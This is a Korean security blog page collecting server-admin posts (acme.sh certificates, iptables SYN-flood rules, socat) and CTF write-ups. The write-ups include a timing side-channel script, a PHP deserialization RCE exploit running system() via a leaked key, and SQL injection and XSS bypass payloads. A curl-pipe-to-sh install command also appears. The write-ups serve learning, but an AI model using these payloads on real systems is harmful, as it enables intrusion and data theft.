


반응형

KuroNeko_
KuroNeko
KuroNeko_
KuroNeko
| stdin, stdout시 동적할당 (0) | 2019.07.11 |
|---|---|
| [how2heap] overlapping_chunks2 (0) | 2019.05.22 |
| [nodejs] mongoose를 이용한 로그인 구현 (0) | 2019.05.08 |
| xss payload (0) | 2019.04.19 |
| [Windows Kernel Driver] 개발환경 구성 (0) | 2018.11.25 |
KuroNeko_
KuroNeko

기존에 쓰던 인증서 스크립트가 정상작동하지 않아서 좀 더 편하게 인증서 갱신할 수 있는지 찾아봤더니 acme.sh라는 let's encrypt 인증서 자동 갱신 도구를 누군가 만들어뒀다.
(개꿀)
먼저, 아래와 같은 명령어를 입력해서 acme.sh를 설치하자.
curl https://get.acme.sh | sh
설치가 완료되었다면 bash: . ~/.bashrc, zsh: . ~/.zshrc 입력한 이후, acme.sh를 입력하면 다음과 같이 help 가 나오면 된다.
위와 같이 정상적으로 나온다면, 인증서를 생성해야 한다. 하지만 그전에 먼저 mkdir -p /etc/nginx/ssl와 같이 nginx폴더 안에 ssl 폴더를 생성하자.

위와 같이 ssl 폴더를 생성하면, 아래의 명령어를 입력해서 dns TXT 레코드에 등록해야할 값이 나온다.
acme.sh --renew --issue --dns --force -d [domain1] -d [domain2] --yes-I-know-dns-manual-mode-enough-go-ahead-please도메인 한개만 얻고 싶을 경우, -d 옵션을 하나만 주면 된다.

이걸 도메인 서버에 등록을 해야하니 위 그림에서 나온 값을 _acme-challenge에 아래와 같이 TXT값을 설정해주자.

위와 같이 설정을 했다면, 모든 준비가 끝났다. 아래의 명령어를 입력해서 인증서를 생성하는지 확인하자
acme.sh --renew --dns --force -d [domain1] -d [domain2] --yes-I-know-dns-manual-mode-enough-go-ahead-please정상적으로 인증서를 생성됐다면,~/.acme.sh/[domain]/경로에 생성된다.
이제 인증서를 설치해야하는데, 이전에 생성했던 /etc/nginx/ssl 폴더로 복사를 진행해야한다. 복사하는 명령어는 다음과 같이 입력하면 된다.
acme.sh  --installcert  -d "[domain]"   \
        --key-file   /etc/nginx/ssl/[domain].key \
        --fullchain-file /etc/nginx/ssl/[domain]-fullchain.cer \
        --reloadcmd  "service nginx force-reload"
위와 같이 입력하면 해당 폴더에 복사가 진행되므로, 인증서 관련 작업은 모두 끝났다.
이제부터는 이 인증서를 이용해서 웹 서버에 설정을 해줘야하는데, 아래와 같이 설정해주면 된다.
# dhparam.pem 생성
openssl dhparam -out /etc/nginx/ssl/dhparam.pem 2048

# /etc/nginx/sites-enabled/[domain]에 아래의 설정 추가
server {
    ...

    listen 443 ssl;
    ssl_certificate /etc/nginx/ssl/[domain]-fullchain.cer;
    ssl_certificate_key /etc/nginx/ssl/[domain].key;
    include /etc/nginx/ssl/options-ssl-nginx.conf;
    ssl_dhparam /etc/nginx/ssl/dhparam.pem;

    ...
}

# vi /etc/nginx/ssl/options-ssl-nginx.conf 파일 생성
ssl_session_cache shared:le_nginx_SSL:10m;
ssl_session_timeout 1440m;
ssl_session_tickets off;

ssl_protocols TLSv1.2 TLSv1.3;
ssl_prefer_server_ciphers off;

ssl_ciphers "ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384:ECDHE-RSA-AES128-SHA";
위와 같이 모두 설정한 이후에, service nginx restart를 실행해서 정상적으로 재시작되는지 확인하면 된다.
이제, 갱신을 자동화해야하므로 아래와 같이 스크립트를 만들어 실행하면 모든 인증서를 처리할 수 있도록 하면 된다.
마지막으로 crontab을 설정할 차례다. 아래의 설정을 crontab -e를 통해 저장하면 된다.
24 0 * * * /[renew.sh 경로]/renew.sh
| DDos + Syn flooding firewall (0) | 2019.10.03 |
|---|---|
| socat daemonize (0) | 2019.07.22 |
| [Conoha/VPS] KernelPanic 복구 (0) | 2018.12.16 |
| [Conoha] letsencrypt wildcard 인증서 발급 (0) | 2018.12.09 |
| Profile (0) | 2018.10.25 |
KuroNeko_
KuroNeko


Flag: CTF{W3ll_D0N3!$_^_}
1. Side Channel Attack using BST features
2. Side Channel Attack Accuracy Improvement
3. Optimization of Algorithm to Improve Side Channel Attack Performance

This problem simply implements BST (Binary Search Tree), determines whether it is flagged as shown in the figure below, and ends without outputting.

Also, when receiving data, up to 10001 values can be entered simultaneously. Therefore, it can be seen that side channel attack is possible as shown in the figure below.


When a continuous value of C is added to a node, the value is smaller than the corresponding value, or when a value smaller than C, such as A, is inserted, you can proceed quickly. However, if you insert a value larger than C like D, a node with D value is added to the right of the leaf with C value. Therefore, the search proceeds the same, so a total of 10000 data is inserted to obtain a significant time difference. First, insert 10000 data with input[i] + 1 After that, if you exit to search for flags, the [figure x, y] situation. Therefore, it was possible to confirm that a time difference may occur locally as shown in the figure below.
|
1. from pwn import * 2. import time 3. import sys 4. 5. context.log_level = 'error' 6. 7. flag = "CTF{" 8. #flag = "" 9. 10. threshold = 0.002 11. threshold = 1.2 12. 13. for i in range(20): 14. result = [] 15. left, mid, right = 33, (127 + 33) // 2, 127 16. while left <= right: 17. mid = (right + left) // 2 18. print(left, chr(mid), right) 19. last = -1 20. try: 21. s = 0 22. for x in range(5): 23. r = remote("35.198.103.37", 32323) 24. #r = process(["python", "server_public.py"]) 25. p = [ flag + chr(mid + 1) ] * 1000 26. p += [ flag + chr(mid) ] 27. 28. r.sendlineafter(": ", f"/a {';'.join(p)}") 29. 30. r.recvuntil(": ") 31. start = time.time() 32. r.sendline("/exit") 33. r.recvuntil("Bye!") 34. end = time.time() 35. 36. diff = end - start 37. s += diff 38. 39. r.close() 40. 41. print(i, mid, s) 42. 43. if threshold < s: 44. left = mid + 1 45. else: 46. right = mid - 1 47. 48. except EOFError: 49. pass 50. 51. if threshold < s: 52. flag += chr(right + 1) 53. print("left") 54. else: 55. flag += chr(mid) 56. print("right") 57. print(flag)
|
Flag: ctf{9b9972e4d59d0360b5f1b80a5bbd76c05d75df5b636576710a6271c668a10ac5}
1. Encryption Algorithm Analysis
2. Inverse operation possibility check and bruteforce
This problem was given a program that reads the message.txt file and encrypts the file. When I decompile that file, I could see code like this:

Therefore, in order to understand the algorithm more easily, the porting was performed with the Python code as follows, and it was found that the encrypted string was replaced for every two characters and output.
|
1. data = list(b"ae") 2. 3. for i in range(len(data)): 4. if data[i] == ord("_"): 5. data[i] = ord("x") 6. 7. wtf_table = b"ABCDEvodkaFGHIJbcefgKLMNOhijlmPQRSTnpqrsUVWXYtuwxyjamesABCDEonsbcFGHIJdfghiKLMNOklpqrPQRSTtuvwxUVWXY" 8. byte_2071C0 = [0] * len(data) 9. v6, v7 = 0, 0 10. for i in range(len(data)): 11. if data[i] > 0x2f and data[i] <= 0x39 or data[i] > 0x60 and data[i] <= 0x7a: 12. if (i + v7) & 1 and byte_2071C0[v6 - 1] == data[i]: 13. byte_2071C0[v6] = ord('x') 14. v6 += 1 15. else: 16. byte_2071C0[v6] = data[i] 17. v6 += 1 18. else: 19. v7 += 1 20. 21. if v6 & 1: 22. byte_2071C0[v6] = ord('x') 23. 24. print(bytes(byte_2071C0)) 25. 26. def sub_2003(x): 27. for i in range(0, 5): 28. for k in range(5, 10): 29. if x == wtf_table[10 * i + k]: 30. return i 31. 32. def sub_20A8(x): 33. for i in range(5, 10): 34. for k in range(0, 5): 35. if x == wtf_table[10 * i + k]: 36. return k 37. 38. result = [0] * len(data) 39. for p in range(0, len(byte_2071C0), 2): 40. v4 = sub_2003(byte_2071C0[p]) 41. v5 = sub_20A8(byte_2071C0[p + 1]) 42. result[p] = wtf_table[10 * v4 + v5] 43. result[p + 1] = wtf_table[10 * v5 + v4] 44. 45. atable = b"ABCDEFGHIJKLMNOPQRSTUVWXYZ" 46. capetown = b"capetown" 47. result2 = [] 48. for i in range(len(result)): 49. v12 = result[i] 50. v15 = 0 51. for k in range(26): 52. if ord(chr(v12).upper()) == atable[k]: 53. v15 = k 54. break 55. 56. v13 = capetown[i % len(capetown)] 57. v17 = 0 58. for k in range(v15, v15 + 26): 59. v7 = atable[k % 26] 60. if v7 == ord(chr(v13).upper()): 61. # print(v15) 62. break 63. v17 += 1 64. 65. result2 += [ atable[v17] ] 66. 67. print(bytes(result2))
|

To proceed with the inverse operation, the substitution encryption method used in the above code was applied in reverse, and there are five cases per character. Therefore, there are difficulties when decoding by inverse operation. However, due to the nature of substitution ciphers, it is vulnerable to bruteforce. Therefore, if you bruteforcing the given flag encryption string (46004746409548141804243297904243125193404843946697460795444349) using the code below, you can know the two character candidates. Thus, the original string can be known at run time until the encrypted string matches.
|
1. from pwn import * 2. 3. t = "_abcdefghijklmnopqrstuvwxyz0123456789" 4. 5. context.log_level = 'error' 6. 7. flag= "" 8. tmp = [] 9. 10. for a in t: 11. for b in t: 12. try: 13. open("./message.txt", "w").write(flag + a + b) 14. con = process("./rev_secret_secret.o") 15. con.recvuntil(": ") 16. result = con.recvline()[:-1] 17. print(flag + a + b, result) 18. con.close() 19. 20. if b"460" in result: 21. print(result) 22. tmp += [ (flag + a + b, result) ] 23. #exit(0) 24. except EOFError: 25. pass 26. 27. print(tmp)
|


Flag: ctf{356c5e791de08610b8e9cb00a64d16c2cfc2be00b133fdfa5198420214909cc1}
1. Analysis of APK file implemented with kivy framework
2. Flag verification logic analysis
3. Decode string obfuscation
The problem is given an APK file. To analyze the app, I used the decompile tool and looked at AndroidManifest.xml as shown in the figure below.

I googled the org.kivy.android.PythonActivity used in android:name to find out which framework is being used and confirmed that it is the kivy framework. The framework was able to create apps using python, and execute python code inside the app to perform defined functions. Example code is as follows:


Also, the framework includes all the Python code in the Assets/private.mp3 file as illustrated in the figure below (Figure 2), so you need to analyze the private.mp3 file to extract the app's python code.

First, I analyzed the org.kivy.android.PythonActivity::onCreate method, and by using the UnpackFileTask class inside, I could guess that the private.mp3 file is decompressed.


As shown in Figure 3, you can see that the file is unpacked using the UnpackFileTask class, and you can see that a method called unpackData is called internally.

Inside that class, you can see that the unpackData method is called, and the AssetExtract::extractTar method is called to untar the private.mp3. Therefore, the private.mp3 file is a tar file, so I extracted and decompressed the file. Figure 6 below is a list of files after decompression, and Table 1 is the main.py source code.
In the code above, I looked closely at lines 27 to 29 that seem to print the flag, and I can see that the encrypted string needs to be decrypted. However, this does not require inverse computation, and if the previously defined d function is called and decryption proceeds, the flags as below could be obtained.



Flag: ctf{ea4941519e740783ebd819100ddc13486ae1e0abec2d0ef32bad5fc98edd16b6}
1. Guessing directory
2. Dump git directory and checkout files
3. RCE using php deserialization vulnerability

The problem is a server implemented using the Laravel framework. If you log in after creating an account first, you will see a screen like Figure 1. As there is a saying that it is being maintained, I tried a specific path (.git, backup, etc.) with the idea that it could be managed with git.

Therefore, I dumped all of the backup git after making minor modifications to git-dump and restored the files through checkout.

After that, to check the implemented source code, I looked at routes, apps, etc., and confirmed that app/Http/Middleware/YourChain.php exists.
|
<?php
namespace App\Http\Middleware;
use Closure; use Illuminate\Http\Request;
class YourChain { /** * Handle an incoming request. * * @param \Illuminate\Http\Request $request * @param \Closure $next * @return mixed */ // public function handle(Request $request, Closure $next) // { // return $next($request); // }
public $inject; function __construct(){ } function __wakeup(){ if(isset($this->inject)) { if(isset($this->inject[5])){ eval($this->inject[5]); }
} } }
|
Also, as a result of checking routes/web.php, I checked the following code.
|
<?php
use Illuminate\Support\Facades\Route;
/* |-------------------------------------------------------------------------- | Web Routes |-------------------------------------------------------------------------- | | Here is where you can register web routes for your application. These | routes are loaded by the RouteServiceProvider within a group which | contains the "web" middleware group. Now create something great! | */
Route::get('/', function () { return redirect('/dashboard'); });
Route::get('/decode/{secret}', 'DashboardController@decode')->name('decode')->where('secret', '[A-Za-z0-9\/\+%=]+');
Route::middleware(['auth:sanctum', 'verified'])->get('/dashboard', function () { return view('dashboard'); })->name('dashboard'); Route::middleware(['auth:sanctum', 'verified'])->group(function () { Route::get('/', 'DashboardController@index')->name('index'); });
|
As shown above, when requested to the /decode/{secret} path, it was confirmed that the secret was decrypted. When decrypting it, the following class method is used.
|
<?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
class DashboardController extends Controller { public function index(Request $request) { return view('good'); }
public function decode(Request $request, $secret) { $key = env('APP_KEY'); $cipher = "AES-256-CBC"; $iv = substr(env('APP_KEY'), 0, 16); $secret_message = unserialize(openssl_decrypt($secret, $cipher, $key, 0, $iv)); var_dump($secret_message); }
}
|

It can be confirmed that php deserialization attack is possible according to the above implementation, so you need to find a key to be used for encryption. It was confirmed that this exists inside the .env.example file, and the desired secret was encrypted by writing and executing the code so that the desired code can be executed through the code below, and the flag was obtained after leaking the internal file.
|
<?php namespace App\Http\Middleware;
use Closure; use Illuminate\Http\Request; class YourChain { public $inject; function __construct(){ } function __wakeup(){ if(isset($this->inject)) { if(isset($this->inject[5])){ eval($this->inject[5]); }
} } }
$APP_KEY = 'base64:Wkt8DOa9t16Z+DSLKsy+5r4S0aA9JmdItAk9//NiKu0='; $chain = new YourChain; $chain->inject[5] = 'system("cat ../flag.php");'; $secret = serialize($chain); $key = $APP_KEY; $cipher = "AES-256-CBC"; $iv = substr($APP_KEY, 0, 16);
echo $iv; $secret_message = openssl_encrypt($secret, $cipher, $key, 0, $iv); echo $secret_message."\n";
$secret = $secret_message;
echo file_get_contents('http://35.198.183.125:30278/decode/' . $secret); exit; $key = $APP_KEY; $cipher = "AES-256-CBC"; $iv = substr($APP_KEY, 0, 16); $secret_message = unserialize(openssl_decrypt($secret, $cipher, $key, 0, $iv)); var_dump($secret_message); ?>
|
| SECCON 2014 Programming 문제 (0) | 2014.12.24 |
|---|---|
| Write up (0) | 2014.10.04 |
KuroNeko_
KuroNeko
iptables -I INPUT -d [ip] -p tcp -m tcp --dport [port] -m state --state INVALID -j DROP
iptables -I INPUT -d [ip] -p tcp -m tcp --dport [port] -m state --state INVALID,UNTRACKED -j SYNPROXY --sack-perm --timestamp --wscale 7 --mss 1460
iptables -t raw -I PREROUTING -d 133.130.103.40 -p tcp -m tcp --syn --dport [port] -j CT --notrack
/sbin/sysctl -w net/netfilter/nf_conntrack_tcp_loose=0
/sbin/sysctl -w net/ipv4/tcp_timestamps=1
/sbin/sysctl -w net/netfilter/nf_conntrack_max=2000000
sh -c 'echo 2000000 > /sys/module/nf_conntrack/parameters/hashsize' # 8192 | [acme.sh] https 인증서 갱신 자동화 - nginx (3) | 2020.12.14 |
|---|---|
| socat daemonize (0) | 2019.07.22 |
| [Conoha/VPS] KernelPanic 복구 (0) | 2018.12.16 |
| [Conoha] letsencrypt wildcard 인증서 발급 (0) | 2018.12.09 |
| Profile (0) | 2018.10.25 |
KuroNeko_
KuroNeko
1. sqli
간단한 sql injection, 인자는 pw 하나만 주어진다.
1.0 query
select select id from users where id='guest' and pw=('[user_input]')
1.1 stage 1
http://ptw.alonalab.kr/ctf/sql1.php?pw=%27) or id not like 0x6775657374%23필터링 되는 부분이 존재하지 않으므로 아래와 비슷한 쿼리를 구성해 인풋을 구성하면 된다.
select select id from users where id='guest' and pw=('') or id not like 'guest'#')
1.2 stage 2
http://ptw.alonalab.kr/ctf/MXEoCtNmAk.php?pw=%27) || id not like 0x6775657374+--+약간의 필터링이 존재하므로 이리저리 우회를 하면 되고 stage1에서 변한건 주석정도 밖에 없다.
select select id from users where id='guest' and pw=('') or id not like 'guest' -- ')
1.3 stage 3
http://ptw.alonalab.kr/ctf/cF8D1.php?pw=%27) || id not like 0x6775657374%23stage2와 동일
1.4 final
http://ptw.alonalab.kr/ctf/AohZV.php?pw=%27)||id+lilikeke+0x61646D696E%26%26+true+--+str_replace를 해서 필터링하므로 lilikeke => like와 같이 replace해서 우회되도록 만든다.
select select id from users where id='guest' and pw=('') or id lilikeke 'admin' -- ')
replaced ==> select select id from users where id='guest' and pw=('') or id like 'admin' -- ')
2. xss
간단한 xss, 인자는 answer를 통해서 받을 수 있고 잘 우회만 해주면 된다.
2.1 stage1
http://ptw.alonalab.kr/ctf/xss1.php?answer=%3Cscript%3Ealert(document.domain)%3C/script%3Escript가 공백으로 치환되므로 scrscriptipt를 사용하여 우회한다. 다만 여기서 "/" 도 공백치환이 되는데 이는 서버에서 urldecode를 한번더 하는것으로 보이므로 %252f와 같이 double url encoding을 해준다.
2.2 stage2
http://ptw.alonalab.kr/ctf/KcmPU.php?answer=%253cscrscriptipt%253ealert%2528document.domain%2529%253c%25%252f2fscrscriptipt%253estage1에서 사용한 double url encoding을 해주면 된다. 다만 "/"를 %252f로 우회했었지만 이를 공백으로 치환하므로 %25%252f2f와 같이 우회하면 된다.
2.3 stage3
http://ptw.alonalab.kr/ctf/PGfCS.php?answer=%25%253c3cscrscriptipt%25%253e3ealert%25%252828document.domain%25%252929%25%253c3c%25%252f2fscrscriptipt%25%253e3estage2에서 사용했던 방법들을 적당히 필터링 되는 문자에 적용해주면 된다.
%252f => ""
%25%252f2f => "/"
2.4 final
http://ptw.alonalab.kr/ctf/Ct0Rx.php?answer=%25%253c3cscrscriptipt%25%25%25%253e3e3e3ealert%25%25%25%2528282828document.domain%25%252929%25%253c3c%25%252f2fscrscriptipt%25%25%25%253e3e3e3estage3에서 사용했던 방법을 특정 문자에 대해서 몇 번만 더해주면 된다. (4번정도)
3. reversing
이 문제는.... 바이너리에 서버로 요청해야될 result가 base64 encode된 형태로 박혀있다.
UGxheVRoZVdlYg== => PlayTheWeb
http://ptw.alonalab.kr/ctf/reverse1.php?result=PlayTheWeb
요청해서 플래그를 확인하면 된다.
4. android
대충 코드를 까보면 루팅체크를 하는 등의 동적 디버깅을 힘들게 하는 작업을 했지만, 난독화가 아니라서 정적 분석하기 쉽다. apk decompile 툴을 써도 좋고 간단하게 디컴파일 결과를 확인하고 싶을 때 http://www.javadecompilers.com/apk 여기를 사용한다.
코드를 분석하다보면 sources/p004kr/alonalab/ptw_crackme/AES256Chiper.java 에서 iv, key가 드러나있고 aes-128/cbc를 사용하는 것을 볼 수 있다. 그리고 복호화해야될 문자열이 Keyverify.java에 존재하므로 아래와 같이 간단한 python 코드를 작성하면 된다.
from Crypto.Cipher import AES

BLOCK_SIZE = 16
pad = lambda s: s + (BLOCK_SIZE - len(s) % BLOCK_SIZE) * chr(BLOCK_SIZE - len(s) % BLOCK_SIZE)
unpad = lambda s: s[:-ord(s[len(s) - 1:])]

key = "RvAq2$CyZ;x}bQdV@),28v[,Du3Q?Cjq".ljust(BLOCK_SIZE, "\x00")
iv = "".ljust(BLOCK_SIZE, "\x00")

aes = AES.new(key, AES.MODE_CBC, IV=iv)
enc = "Qk0wR3FQNEFjVjdBck0vK0pNUndUUT09".decode('base64').decode('base64')
print aes.decrypt(enc)

aes = AES.new(key, AES.MODE_CBC, IV=iv)
enc = "U2NKQWRsa0ZtQllpNlVQamZlOWgxQT09".decode('base64')
print aes.decrypt(enc)
5. network
pcap파일을 wireshark로 열어서 http패킷을 찾아보면, https://blog.alonalab.kr/27에 요청한 기록이 나오고 비밀번호가 걸려있다. 힌트로 PlayTheWeb이라고 했으니 게싱으로 비밀번호로 넣어봤더니 아래의 pastbin링크가 나오게 되었다.
https://pastebin.com/raw/bL8nQLHu
Hey! Guess the question!

1. ????? is an application layer protocol that facilitates communication in the form of text. The chat process works on a client/server networking model.

2. Sub Domain?

Made By [alonalab.kr]

#bot
1번의 답은 irc protocol 이고 subdomain이 존재한다는 것을 2번이 암시하고 있다. irc.alonalab.kr에 ping을 날려 확인하고, irc client를 아무거나 받은 다음 #bot 채널에 입장해 @flag를 입력하면 봇이 플래그를 출력해준다.
| LFH 문제 분석한 거 (0) | 2016.12.13 |
|---|---|
| [Wargame.kr] vulnerability (0) | 2016.10.02 |
| [Wargame.kr] Admin 계정 탈취 인증샷 (0) | 2016.10.02 |
| [Wargame.kr] All Clear (0) | 2016.09.13 |
| [Wargame.kr] zairo (0) | 2016.09.08 |
KuroNeko_
KuroNeko
동아리 신입생 여름방학 교육 마지막을 장식할 CTF를 여는데, 서버관리를 전부 내가 다하게 됐다. (할 사람이 없음)
docker로 환경 구축하고 적당히 문제 설정까지 완벽하게 한다음 올린다.
아래와 같이 이전에 사용하려고 했던 방식은 얼마든지 사용자가 권한을 얻었을 경우, socat parent를 종료시킬 수 있는 문제가 발생했다.
su - [user] -c "socat ..."
그래서 socat에 setuid, setgid가 있었으면 좋겠다 싶어서 구글링해보니 있었다. 간단하게 python으로 코드 짜서 올린다.
from os import system
import sys
import argparse

parser = argparse.ArgumentParser(description='socat daemonize')
parser.add_argument("P", metavar="homepath", type=str, help="daemon home path")
parser.add_argument("p", metavar="port", type=int, help="port")
parser.add_argument("g", metavar="gid",type=str, help="setgid")
parser.add_argument("u", metavar="uid",type=str, help="setuid")
parser.add_argument("b", metavar="binary",type=str, help="binary")

args = parser.parse_args()
home_path = args.P
port = args.p
gid = args.g
uid = args.u
binary = args.b

system('cd {}; socat TCP-LISTEN:{},setgid={},setuid={},reuseaddr,fork EXEC:"{}" 2>/dev/null &'.format(home_path, port, gid, uid, binary))
socat에서 setgid, setuid를 통해 적당히 권한을 낮추고 바이너리 실행하면 된다.
| [acme.sh] https 인증서 갱신 자동화 - nginx (3) | 2020.12.14 |
|---|---|
| DDos + Syn flooding firewall (0) | 2019.10.03 |
| [Conoha/VPS] KernelPanic 복구 (0) | 2018.12.16 |
| [Conoha] letsencrypt wildcard 인증서 발급 (0) | 2018.12.09 |
| Profile (0) | 2018.10.25 |
KuroNeko_
KuroNeko
방학이 된지 벌써 3주차에 접어들었는데 늘어난건 메이플 레벨뿐....
그래서 전부터 살짝 신경쓰였던 stdin, stdout를 사용하면 동적할당이 왜 되는건지 찾아보게되었다.
먼저 분석하기 쉽고 stdout를 사용하는 함수인 puts를 살펴보겠다.
